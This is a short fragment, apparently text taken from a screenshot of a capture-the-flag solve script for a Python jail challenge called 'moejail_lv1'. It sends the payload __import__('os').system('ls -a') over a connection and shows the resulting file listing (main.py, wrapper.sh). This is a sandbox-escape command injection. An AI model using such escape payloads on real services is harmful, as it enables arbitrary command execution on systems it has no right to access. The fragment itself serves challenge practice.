 72 """moejail_lv1"""
73 command = "__import__('os').system('ls -a')"
74 conn.sendline(command.encode())
问题 1 输出 调试控制台 终端 端口 Code
.
..
main.py
wrapper.sh
0